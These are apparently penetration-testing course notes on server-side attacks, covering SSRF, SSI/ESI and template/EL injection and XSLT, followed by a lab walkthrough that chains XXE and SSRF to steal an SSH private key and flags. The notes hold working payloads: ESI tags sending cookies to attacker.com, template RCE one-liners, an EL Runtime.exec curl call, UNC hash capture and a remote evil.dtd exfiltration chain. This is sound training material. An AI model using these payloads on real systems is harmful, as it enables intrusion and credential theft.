Server-Side Attacks
- Server-Side Request Forgery
- Server-Side Include
- Language Evaluation
- Attacking XSLT Engines
Objectives:
- Understanding how user input can be handled by back-end logic
- Finding and Exploiting Server-Side bugs
Abusing Intermediate Devices
When Tomcat is combined with a Nginx reverse proxy, an insecure condition may occur; This is because Tomcat itself will treat ..;/ as if it was a parent directory traversal sequence ../ and normalize (sanitize) that sequence.
- However, when relying on the reverse proxy For this task, the proxy might not do that, allowing For escaping up one directory because they will pass that path to Tomcat unchanged, and Tomcat will not perform additional validation since it relies on the reverse proxy to do it.
Example:
http://tomcatapplication.com/..;/manager/html

# might reveal the Tomcat Manager
Another opportunity to access the hidden Tomcat manager is AJP Proxy.
- Usually running on port 8009 and is accompanied by Tomcat-based websites.
- ajp13 is not a web app, its a binary protocol
- However, ajp proxy might be a gateway to internal resources (administrative panels or unpublished websites)
To connect to a remote ajp port, u need to have Apache installed on your system
apt-get install apache2
Then u need to install the ajp-related module:
apt install libapache2-mod-jk
And enable it:
a2enmod proxy_ajp
Create a file path under the path: /etc/apache2/sites-enabled/ajp.conf

Then restart apache. it should be able to visit the remote website at http://127.0.0.1.
Since the real web app server is hidden deep inside its infrastructure, the ability to know its real IP address can be a vuln itself.
It could be even better if one is able to issue a request on behalf of that server or in the most complex case, retrieve the results of such requests
SSRF Attack
Server-Side request forgery is an attack in which the user is able to make the application server (or a proxy or another part of its infra) issue a request For external resources
The exploitation of SSRF can lead to:
- Sensitive Information Disclosure
- Stealing authentication information (Windows NTLM hashes)
- File read/inclusion
- Remote Code Execution
The most obvious places to look For:
- in Load profile picture from URL functionalities
- or similar features
The safest way to fetch a remote file by the target website would be to do it using client-side javascript. In such a case, the request is performed by the users computer and no application infrastructure takes part in requesting the remote resources.
When SSRF is a Feature
SSRF attack can be conducted not only against image import utilities but any mechanisms that rely on fetching remote resources. In web apps typically it can be:
- API specification imports (WSDL imports)
- Other file imports
- Connection to remote server (FTP)
- **ping** or **alivecheck** utilities
- Any parts of an http request that includes URLs
Blind SSRF Exploitation
Example: document generators
If one is able to inject content into an online PDF generator, inserting something like the code below might likely lead to receiving a GET request from the parser server. Its because the server-side content parser will try to evaluate the content before rendering the PDF
<img src=http://attacker.com:80/ssrf>
-
It will then parse the IMG tag and try to fetch the remote picture without knowing that it does not exist
-
SSRF payloads can be inserted in HTTP request headers. You can, For example, place your domain in any HTTP header and look For HTTP or DNS resolution
in BURP intruder u can feed it with a list of all HTTP headers and assign your domain to each of them. its possible that some of the intermediate proxies might try to resolve these domains.
URL Structure
https://chromium.googlesource.com/chromium/src/+/master/docs/security/url_display_guidelines/url_display_guidelines.md
https://user:pass@sub.example.com:8080/path?query#fragment
SSRF Example
https://github.com/ethicalhack3r/DVWA
We will use the File Inclusion module, which is similar to a web app fetch file functionalities. DVWA has to run in Low security mode.
- We want to proxy our requets via BURP
Install socat
apt install socat
Then the DVWA is exposed via port forwarding using socat external port 800 will be connected to internal 80. This will expose ur vuln app to the outside world
Forward:
sudo socat tcp-listen:800,fork tcp:127.0.0.1:80

# Now its exposed
We can try to start a listener in netcat and fetch its address via a GET request
GET /DVWA/vulnerabilities/f?page=http://test:pwd@127.0.0.1:21/a HTTP/1.1
Forcing Authentication
nv -lvnp 21

# the back-end used the username:password combination as a Basic Authentication header!
# This means, when issuing an arbitrary request, we can also do it to like basic authentication protected resources
Changing Protocol
DVWA also accepts an https URL scheme and tries to establish an encrypted connection:
GET /DVWA/vulnerabilities/f?page=https://test:pwd@127.0.0.1:21/ssl HTTP/1.1
Since we are using a plaintext connection netcat, we just see the attempt to establish SSL to our listener
The ‘file://’ scheme is also accepted, resulting in file inclusion.
GET /DVWA/vulnerabilities/f?file=http:///etc/passwd HTTP/1.1
You can always test more protocols handlers
https://www.php.net/manual/en/wrappers.php
- file:// # accessing local filesystem
- http:// # accessing HTTP(s) URLs
- ftp://  # accessing FTP(s) URLs
- php://  # accessing various I/O streams
- zlib:// # compression streams
- data:// # data (RFC 2397)
- glob:// # find pathnames matching patterns
- phar:// # php archive
- ssh2:// # secure shell 2
- rar://  # rar
- ogg://  # audio streams
- expect:// # process interaction streams
Attacking SSRF on Windows
You can try to access a UNC path in the following format:
file:///\\attackerdomain\sharename
- https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dtyp/62e862f4-2a51-452e-8eeb-dc4ff5ee33cc
If the server tries to authenticate to a fake share, you might be able to steal its NTLM password hash. The hash can be subject to further offline cracking.
SMB authentication attempts can be captured (e.g. using the metasploit module)
auxiliary/server/capture/smb
Other SSRF Scenarios
Sometimes, it will be possible to fetch a remote HTML file.
So, SSRF will lead to Reflected XSS:
cat xss.html
# <script>alert(document.domain)</script>
Upon visiting the URL, the remote HTML file is included by the server
Time-based SSRF
Used especially in Blind exploitation scenarios
- Based on differences in response time, one may be able to perform an internal port scan or internal network/domain discovery
Extending SSRF
What can we get:
- RCE (best scenario)
- File inclusion
- Reading sensitive data
- Interact with internal services
# Even executing only GET requests,
# its enough to execute critical actions on internal services and execute arbritrary code.
Server-Side Include
Its a language-neutral web server technology that supports creating dynamic content before rendering the page.
- when the web app makes use of .shtml, .shtm or .stm pages
The best options is to inject examplary SSI tags into the web app and observer the place where they are rendered.
U can add examplary of SSI payloads in the BURP intruder list
SSI Expressions
Example:
<!--#directive param="value"-- >
You can try to execute commands For printing server-side variables:
<!--#echo var="DOCUMENT NAME"-- >
<!--#echo var="DATE LOCAL"-- >
<!--#include virtual="/index.html"-- >
<!--#exec cmd="dir"-- >
<!--#exec cmd="ls"-- >
SSI Practice
You can practice here:
https://www.owasp.org/index.php/OWASP_Broken_Web_Applications_Project

Edge Side Includes (ESI)
Proxies and other similar intermediate infrastructure utilize them
- modern web app often consist of several intermediate server before users requests reach the end application server. We should try to interact with such intermediate infrastructure by injecting some ESI tags to our requests
-
ESI has a form of XML Tags, which are dynamically added to cached static content in order to enrich them with some dynamic features.
- The ESI Tags are injected by cache mechanisms For other cache mechanisms; However, if a user is able to add ESI tags to the HTTP request, the proxies might parse it without knowing its origin.
ESI Expressions
Example:
<esi:include src="/weather/name?id=$(QUERY_STRING{city_id})"/>
ESI Detection
In most cases, using a Blind Attack approach
If u see the header:
Surrogate-Control: content="ESI/1.0"
# in this case, u can suspect that ESI is in use.
# However, in most cases, there will be no sign of using ESI
To detect with Blind approach, the user can try to inject tags that cause the proxies to resolve arbitrary addresses resulting in SSRF:
<esi:include src=http://attacker.com/>
ESI Exploitation
Might be possible to include a HTML file resulting in XSS:
<esi:include src=http://attacker.com/xss.html>
The xss.html can contain similar code:
<script>alert(1)</script>
Exfiltrate cookies directly by referring to a special variable:
<esi:include src=http://attacker.com/$(HTTP_COOKIE)>
# which can bypass the httpOnly flag in case of its presence
There is a possibility For RCE when the app has support For XSLT
- XLST is a dynamic language used to transform XML files according to a specific pattern
The Payload For the ESI Injection to the XSLT execution:
<esi:include src="http://attacker.com/file.xml" dca="xslt" stylesheet="http://attacker.com/transformation.xsl" />
Moreover:
- https://www.gosecure.net/blog/2018/04/03/beyond-xss-edge-side-include-injection
- https://www.gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations
Language Evaluation
Includes:
- Double evaluation
- Server-side Template Injections
- Expression language injections
All caused by users ability to force the target application server to execute arbritrary programmistic code. This code is always in form of an expression
Template Engines
Similar to the SSI, some web apps use template systems to enable dynamic content generation into their pages:
$template->render("Hello ${user_name}!")
The expression ${} = the Template Expression
which holds the user_name variable. We dont know the origin of the user_name;
Presumably its generated server-side (during login). Using the template engine, its possible to dynamically print that user name on the login page
$template->render("Hello $_GET['user_name']!")
# in this case, the user could be able to inject the template expression independently.
# We now control what will be evaluated and most likely, user_name is the last thing of interest.
Most popular languages which use templates in web dev:
- PHP (Twig, Smarty)
- Python (Flask, Jinja)
- Java (Freemarker)
In Java apps, some technologies have a similar purpose of generating dynamic content:
- OGNL (Object-Graph Navigation Language) - frequently used in Apache Struts RCE exploits
- EL (Expression Language) - generic dynamic expression set For Java applications
Detecting Template Injection
Tricky to find and exploit
- we can inject multiple template tags into the web app and observe if they were transformed in some way in the response
- Keep in mind, that often the injected data might be reflected indirectly, For instance, on a different page than it was injected (e.g. invalid login names might be reflected in admin-only accessible logs)
Most template expression are similar to each other; they are all in curly braces like the below examples:
{ {expr} }
${expr}
%{expr}
#{expr}
%25{expr}
{expr}
Confirming Template Injection
The best expression to inject:
${5*11111}
# in this case, you would look For the value '55555' in the response of your request
Further confirmation is required to be sure that the code is executed on the server-side and has access to sensitive data
With Burp Suite PRO, u should get an extension named J2EE Scan which automatically adds tests FOr expression language injection
Another idea could be to use Burp Intruder to test several payloads of that type, as its likely that while,
For example:
#{5*11111} # will work
%{5*11111} # may not
You can use the following diagram to help u profiling this type of vuln, whether its a template or expression language injection

To better identify the technology
The first step after observing anomalies related to calculations or unusual handling of expressions in curly braces should be trying to identify the underlying technology
- Observe which is the generic technology of the app. If its Java (u see it used .jsp extensions), then u can suspect its an expression language / OGNL
- Use the diagram from before as it contains popular behavior of template engines when handling expressions
- Try to inject unclosed curly braces (be careful as there is a chance u might permanently disable the attacked webpage); This might provoke verbose error disclosing the underlying technology
- Observe other verbose errors For technology names
Exploiting Template Injection
PHP Smarty:
# The RCE payload can be as simple as the one-liner:
{php}echo 'id';{/php}
Python Mako:
<%
  import os
  x=os.popen('id').read()
%>
${x}
PHP Twig:
https://github.com/s4n7h0/xvwa
{ {5*5} }
# results in "25"

{ {<svg/onload=confirm(1)>} }
# u can observe a XSS vuln
Twig used a known object named ** = current application instance
- one of the twigs _self attributes is named env and contains other methods that can be called
→ https://github.com/twigphp/Twig/blob/e22fb8728b395b306a06785a3ae9b12f3fbc0294/lib/Twig/Environment.php
Example display function:
{ { _self.env.display("xyz") } }
Executing commands via the getFilter function must be done as follows:
- Call registerUndefinedFilterCallback, which allows us to register any function as a filter callback
- The filter callback is then called by invoking _self.env.getFilter()
Example:
{ { _self.env.registerUndefinedFilterCallback("system") } } { {_self.env.getFilter("whoami") } }
Moreover:
- https://www.blackhat.com/docs/us-15/materials/us-15-Kettle-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-wp.pdf
Expression Language / OGNL injection
Java apps are easily recognizable because:
- Use common extensions like .jsp or .jsf
- Throw stack traces on errors
- Use known terms in headers like "Servlet"
Confirm the injection with a calculation output:
${*5}
{5*5}
#{5*5}
%{5*5}
%25{5*5}

The code is saved as Main.java
- Several jars should be present to test properly
→ https://commons.apache.org/proper/commons-lang/download_lang.cgi
→ https://www.javadoc.io/doc/org.springframework/spring-core/latest/index.html
→ https://www.javadoc.io/doc/org.springframework/spring-expression/latest/index.html
Make sure u have JDK working
- try to run javac and java -version
Otherwise:
apt install update and install default-jdk
Compile the jar libraries
javac -cp commons-lang3-3.9.jar:spring-core-5.2.1.RELEASE.jar:spring-expression-5.2.1.RELEASE.jar:commons-lang3-3.9.jar:commons-logging-1.2.jar:.Main.java
Now we can use the java command, just change the javac to java and remove the .java extension at the end of the program name
java -cp commons-lang3-3.9.jar:spring-core-5.2.1.RELEASE.jar:spring-expression-5.2.1.RELEASE.jar:commons-lang3-3.9.jar:commons-logging-1.2.jar:.Main
Enter a String to evaluate:
{5*5}
[25]
Talking to EL Parser
As the environment is set up, u can start to test the expressions:
{"aaaa".toString()}
[aaaa]
{"bbb".replace("b","x")}
[xxx]
Playing with Classes
In situations where we cannot write plain code:
{"x".getClass()}
[class java.lang.String]

{"".getClass().forName("java.util.Date")}
[class java.util.Date]
Enumeate the objects methods:
{"".getClass().forName("java.util.Date").getMethods()[0].toString()}
[public boolean java.util.Date.before(java.util.Date)]
The first accessible method of java.util = before()
- https://www.javatpoint.com/java-date-before-method
- The data package has a before() method that takes a Date object as an argument
EL Code Execution
Trying RCE:
Java.lang.Runtime.getRuntime().exec(command)
java.lang.ProcessBuilder(command, argument1, argument2).start()
getRuntime try:
{"".getClass().forName("java.lang.Runtime").getMethods()[6].toString()}
[public static java.lang.Runtime java.lang.Runtime.getRuntime()]
Invoke the final function:
{"".getClass().forName("java.lang.Runtime").getRuntime().exec("id")}
[Process[pid=2770, exitValue=0]]
In such a scenario, we would rather go For an interactive reverse shell. In this case, we confirm the existence of code execution by issuing curl, as follows:
{"".getClass().forName("java.lang.Runtime").getRuntime().exec("curl http://127.0.0.1/rce")}
[Process[pid=2816, exitValue="not exited"]]
The request is received on a netcat listener:
nc -lvnp 80
Curl is very useful, we can transfer files to and from the victim machine
So we can move a reverse shell and run it using the template injection RCE vuln
Extending EL Exploitation
Server variables usually have universal names - like :
- ${application}
- ${session}
- ${request}
Burp Intruder can be utilized For injecting these and looking if interesting data is not returned in result (if the object is resolved)
Some variables names can look like (they are executed in their respective template curly braces):
applicationScope # global application variables
requestScope # request variables
initParam # application initialization variables
sessionScope # session variables
param.X # parameter value where X is name of a http parameter
We can retrieve with .toString like that:
${sessionScope.toString()}
Sample authorization bypass might be similar to the below statement:
${pageContext.request.getSession().setAttribute("admin",true)}
With burp intruder we can find variables with wordlists (like the follow):
${user}
${password}
${employee.FirstName}
Moreover:
- https://techblog.mediaservice.net/2016/10/exploiting-ognl-injection/
- https://sethjackson.github.io/2018/04/16/el-injection/
- https://pentest-tools.com/blog/exploiting-ognl-injection-in-apache-struts/
lets compile and exploit a simple example of the Spring Expression Language injection
XSLT Purpose
eXtensible Stylesheet Language Transformations is a language used in XML document transformations
aka as XSL
The output of the transformation can be anything, but often is another xml or html-type file.
- XSL uses its built-in functions and XPATH language to select and change parts of an XML document
XSLT Example

<xsl:template-match="/"> is a directive that means that this stylesheet should apply to any ("/") xml nodes
# For any XML structure ("/"), the output will look like the red code.

You can also see other XSL directives. Those two use XPATH, which is a language used to traverse XML documents and find certain values. In this case, we use the value of (starting from the root node):
Catalog
  cd
    title

In the end, we receive an HTML table that contains values of the node title. Its purposely doubled. Of course, any other element can be imported into the result table.
Experimenting with XSLT Parser
Few well-known XSLT engines:
- Saxon
- Xalan
apt install default-jdk
apt install libsaxonb-java
XSLT Documentation
- https://www.w3.org/TR/xslt-10/
- https://www.w3.org/TR/xslt20/
- https://www.w3.org/TR/xslt-30/
XSLT File Read

If we control the XSL file:
unparsed-text($href as xs:string?) as xs:string?
unparser-text($href as xs:string?, $encoding as xs:string) as xs:string?

# the 'unparsed-text' function reads an external resource
# (For example: a file) and returns its contents as a string
Example:
<xsl:value-of select="unparsed-text('/etc/passwd', 'utf-8')"/>
# the result contains a /etc/passwd file
XSL:Include is another interesting function, which allows us to join another xsl stylesheet. The downside is, it has to be a valid XSL document. Upside: SSRF is still possible.
XSLT SSRF
<xsl:include href="http://127.0.0.1:8080/xslt"/>
The netcat listener receives the request. We can recognize the victim java version in the User-agent header.
nc -lvnp 8080
Extending XSLT Attacks
In real world, its tough. But again documentation might help u to identify a severe vuln. Also, XSLT parsers may be vulnerable to XXE vulns in the same way as all other XML parsers.
WHen responding to XSL:INCLUDE directives, u might also try to respond with XML that contains an XXE payload.
Moreover, XSLT engines might be able to execute custom code, which results in RCE
the second input is the XSLT code
the transformation is defined
in this case, we use the value of (starting from the root node)
unparsed-text example
Lab 1 - SSRF to RCE
Solution
Step 1: Open the lab link to access the Kali GUI instance.
…
Step 2: Check if the provided machine/domain is reachable.
Command:
ping -c3 demo.ine.local
The provided machine is reachable.
Step 3: Check open ports on the provided machine.
Command:
nmap -sS -sV demo.ine.local
Ports 22 (SSH), 5000, and 8000 (Python-based HTTP server) are open on the target machine. As mentioned in the challenge description, the vulnerable web application is available on port 5000.
Also, if you check the output from Nmap, you will find out the fingerprint for the service running at port 5000. It contains the HTTP response.
Step 4: Check the web application available on port 5000.
Open the following URL in the browser:
URL: http://demo.ine.local:5000
An XML Validator application is available on port 5000.
Send the following XML snippet for validation:
<?xml version="1.0" encoding="UTF-8"?>
<parent>
  <child>
    <name>Test Name</name>
    <description>Test Description</description>
  </child>
</parent>
Click on the Validate XML button:
- The response indicates that the supplied XML is valid.
Notice that the supplied XML is also reflected in the response.
Step 5: Identify and exploit the XXE vulnerability.
Send the following XML snippet containing an XML entity:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY desc "Test Description"> ]>
<parent>
  <child>
    <name>Test Name</name>
    <description>&desc;</description>
  </child>
</parent>
Notice the response contains the description specified in the XML entity!
Note that we know there is an XXE vulnerability; lets leverage it to pull information on the internal services running on the target machine.
Use the following XML snippet to read the contents of the /proc/net/tcp file:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
  <!ENTITY file SYSTEM "file:///proc/net/tcp">
]>

<data>&file;</data>
Information: The /proc/net/tcp file contains information on the current TCP network connections.
Notice we got back the file contents!
Contents of the /proc/net/tcp file:
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
0: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 74435656 1 0000000000000000 100 0 0 10 0
1: 0100007F:22B8 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 74418007 1 0000000000000000 100 0 0 10 0
2: 0B00007F:9599 00000000:0000 0A 00000000:00000000 00:00000000 00000000 65534 0 74430920 1 0000000000000000 100 0 0 10 0
3: 00000000:1F40 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 74434697 1 0000000000000000 100 0 0 10 0
4: 034CDCC0:1F40 024CDCC0:EB4C 06 00000000:00000000 03:0000176F 00000000 0 0 0 3 0000000000000000
5: 034CDCC0:1F40 024CDCC0:EB4E 01 00000000:00000000 00:00000000 00000000 0 0 74434828 1 0000000000000000 20 4 30 10 -1
[Note] The information you received would differ slightly since the IP addresses of the machines change at every lab launch. Kindly make sure to fetch the contents of the above file before proceeding.
Step 6: Decode the IP addresses and port numbers retrieved from the /proc/net/tcp file.
Use the following Python script to convert the IP addresses in hex to dotted-decimal notation:
convert.py:
import socket
import struct
hex_ip = input("Enter IP (in hex): ")
addr_long = int(hex_ip, 16)
print("IP in dotted-decimal notation:", socket.inet_ntoa(struct.pack("<L", addr_long)))
Convert the hex IP addresses received from /proc/net/tcp file:
Command:
python3 convert.py
Once all the IP addresses are converted, look for the internal IPs. In this case, it’s 127.0.0.1 and 127.0.0.11
Let’s also convert the ports from hex to decimal system:
Commands:
python3
0x0016
0x22B8
0x9599
0x1F40
The ports corresponding to internal IPs are 8000 and 38297, respectively.
Step 7: Perform an SSRF attack to interact with internal services.
Check the IP address of the attacker machine:
Command:
ip addr
The IP address of the attacker machine is 192.220.76.2
[Note] The IP address of the machines is bound to change with every lab start. Kindly make sure to get the correct IP address before moving on to the next steps. Failing to do that would result in failed exploitation attempts.
We will send the following XML snippet to the vulnerable web application:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
  <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
  %dtd;
  %all;
]>
<data>&fileContents;</data>
[Note] Kindly make sure to replace the IP address in the above payload.
Before sending the above XXE payload, save the following snippet as evil.dtd:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Information on the payload:
The first payload (sent to the web app for validation) would load the contents of the evil.dtd file from the attacker machine and then this file would be parsed by the backend.
The evil.dtd file contains the entity that sends a request to localhost:8888 and the result is embedded within the CDATA section.
Information on CDATA:
CDATA sections can be used to "block escape" literal text when replacing
prohibited characters with entity references is undesirable.
- Reference: https://www.w3resource.com/xml/CDATA-sections.php
Some examples of prohibited characters are:
<
,
>
,
&
,
"
,
'
.
So, the above payload makes sure that if the response does contain some restricted characters, those characters will get embedded into the CDATA section, and hence the XML validator will raise no errors.
Now we are ready to send the XXE payload:
Notice the response contains a directory listing. It must be some sort of HTTP server.
The response indicates the presence of files like flag1 and directories like .ssh.
Head back to the terminal running the Python-based HTTP server:
-
Notice there was a request from the target machine to fetch the evil.dtd file.
-
Save the HTML contents received from the internal HTTP server:
Command:
cat listing.html
Open the listing.html file in the browser:
URL:
file:///root/listing.html
Notice there are 2 entries: .ssh/ and flag1.
Lets fetch these in the subsequent steps.
[Note] The other internal port open on the machine won’t return any information. U r encouraged to interact with it by modifying the evil.dtd file to contain the IP and port on which that service is running.
Step 8: Retrieve the first flag via XXE.
Modify the evil.dtd file to fetch the contents of file flag1:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/flag1">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Send the same XXE payload we sent in the last step:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
  <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
  %dtd;
  %all;
]>
<data>&fileContents;</data>
The contents of flag1 file are retrieved:
Flag 1: 5f1210be00b4b8dfecba7b56181d905c
Head back to the terminal running the Python-based HTTP server:
Notice there was a request from the target machine to fetch the evil.dtd file.
Step 9: Fetch the contents of the .ssh directory.
Modify the evil.dtd file to fetch the contents of .ssh directory:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Send the same XXE payload we sent in the last step:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
  <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
  %dtd;
  %all;
]>
<data>&fileContents;</data>
The directory listing for .ssh directory is retrieved:
Save the retrieved HTML contents:
Command:
cat listing.html
Open the listing.html file in the browser:
URL:
file:///root/listing.html
Notice there are three files in the .ssh directory:
authorized_keys
id_rsa
id_rsa.pub
In the subsequent steps, we will fetch some of these files.
Step 10: Retrieve the private SSH keys.
Modify the evil.dtd file to fetch the contents of id_rsa file:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/id_rsa">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Send the same XXE payload we sent in the last step:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
  <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
  %dtd;
  %all;
]>
<data>&fileContents;</data>
The response contains the private SSH keys.
Save the contents of the private keys to the id_rsa file:
Command:
cat id_rsa
The private SSH key is missing the new lines.
To restore the file, we can use the following command:
Command:
sed -e "s/-----BEGIN RSA PRIVATE KEY-----/&\n/" \
-e "s/-----END RSA PRIVATE KEY-----/\n&/" \
-e "s/\S\{64\}/&\n/g" \
id_rsa
The output contains the properly-formatted private SSH key.
The above command does the following: - Adds a new line after the
-----BEGIN RSA PRIVATE KEY-----
string - Adds a new line before the
-----END RSA PRIVATE KEY-----
string - For all other string blocks, it adds a new line after every 64 characters
Use the following command to save the formatted private key to the file fixed_id_rsa:
Command:
sed -e "s/-----BEGIN RSA PRIVATE KEY-----/&\n/" \
-e "s/-----END RSA PRIVATE KEY-----/\n&/" \
-e "s/\S\{64\}/&\n/g" \
id_rsa > fixed_id_rsa
Check the contents of the fixed_id_rsa file:
Command:
cat fixed_id_rsa
The well-formatted private SSH key has been placed in a file.
Step 11: Gain SSH access on the target machine.
We have the private SSH key but don’t yet know the user to whom it belongs.
To use the SSH keys for login, we have to find out the corresponding user name. For that, we will be using the public SSH keys. This file could contain the email of the user or the account name followed by the hostname. In either case, we will find the user name.
Modify the evil.dtd file to fetch the contents of the id_rsa.pub file:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/id_rsa">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Send the same XXE payload we sent in the last step:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
  <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
  %dtd;
  %all;
]>
<data>&fileContents;</data>
The contents of the public SSH key were successfully retrieved.
The email id of the user is also revealed:
david@insecure-corp.com
Modify the permissions of the fixed_id_rsa file and SSH into the target machine:
Commands:
chmod 600 fixed_id_rsa
ssh -i fixed_id_rsa david@demo.ine.local
SSH login was successful!
Step 12: Retrieve the second flag.
Now that we have SSH access to the target machine, we can issue commands to perform recon and retrieve all the flags.
Commands:
id
ls
cat flag1
find / -iname 'flag*' 2>/dev/null
Flag 1 (/home/david/flag1): 5f1210be00b4b8dfecba7b56181d905c
Flag 2 is stored in /tmp/flag2 file:
Command:
cat /tmp/flag2
Flag 2: 173b0344950d28e8b5dc36dd462edaa9
